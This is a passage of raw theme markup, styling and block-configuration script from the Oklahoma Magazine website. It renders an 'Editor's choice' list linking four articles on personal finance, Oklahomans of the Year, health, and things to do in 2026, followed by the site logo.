button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "td_flex_block_1";
block_tdi_139.post_count = "0";
block_tdi_139.found_posts = "0";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "0";
tdBlocksArray.push(block_tdi_139);
</script><div class="td-block-title-wrap"></div><div id=tdi_139 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_141{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_143 .tdm-title{color:#ffffff}body .tdi_143:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_143 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_143:hover .tdm-title{cursor:default}.tdi_143 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_143 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_143 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_144 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-bottom:0px!important}</style>
<style>.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_144 .td-image-container,.ie11 .tdi_144 .td-image-container{flex:0 0 auto}.tdi_144 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:1}body .tdi_144 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_144 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_144 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_144 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_144 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_144 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_144 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_144 .td-read-more{display:none;margin:0px}.tdi_144 .td-author-date{display:none}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_144 .entry-review-stars{display:none}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_144 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_144 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_144 .td-post-author-name a{color:#ffffff}.tdi_144 .td-post-author-name:hover a{color:#ffffff}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:left}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_144 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_144 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_144 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_144 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .td-module-meta-info{padding:0 0 0 15px}.tdi_144 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_144 .td-module-container:before{bottom:-7.5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .td-module-meta-info{padding:0 0 0 10px}.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:25px 0 0 0}.tdi_144 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style"}';
block_tdi_144.td_column_number = "1";
block_tdi_144.block_type = "td_flex_block_1";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "361";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "91";
tdBlocksArray.push(block_tdi_144);
</script><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_145{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-1392x781.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_145" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-696x391.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_146{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-1392x720.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_146" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-696x360.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_147{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-1392x929.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_147" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-696x465.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-1392x929.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-696x661.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_150{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_152 "  style="height: 32px"></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}.tdi_154{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:28px!important}}@media (max-width:767px){.tdi_155{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_155{display:inline-block}.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:center}.tdi_155 .tdb-logo-svg-wrap{display:block}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_155 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon-svg svg{width:56px}.tdi_155 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-logo-icon-svg svg{width:50px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-logo-icon-svg svg{width:42px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things 